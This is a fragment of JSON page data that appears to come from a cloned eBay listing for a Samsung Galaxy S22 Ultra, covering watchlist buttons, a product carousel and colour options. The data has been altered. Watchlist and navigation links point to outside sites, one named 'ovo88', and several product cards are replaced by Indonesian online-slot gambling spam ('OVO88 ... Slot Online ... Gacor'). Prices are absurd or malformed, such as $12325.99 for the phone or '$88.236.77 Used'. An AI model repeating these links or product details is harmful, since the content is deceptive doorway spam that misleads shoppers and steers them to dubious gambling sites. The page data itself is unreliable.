                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://sapu-gacol.pages.dev/ovo88/"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://sapu-gacol.pages.dev/ovo88/"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://juantorreslopez.com/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://juantorreslopez.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://juantorreslopez.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://juantorreslopez.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://juantorreslopez.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "OVO88"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "OVO88",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$777.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$777.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$88.236.77 Used"
                                    }],
                                    "accessibilityText": "$88.236.77 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://juantorreslopez.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$321.696 Used"
                                    }],
                                    "accessibilityText": "$321.696 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://juantorreslopez.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$789.985 Used"
                                    }],
                                    "accessibilityText": "$789.985 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://juantorreslopez.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "OVO88"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT-GACOR",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$10.999 Used"
                                    }],
                                    "accessibilityText": "$10.999 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
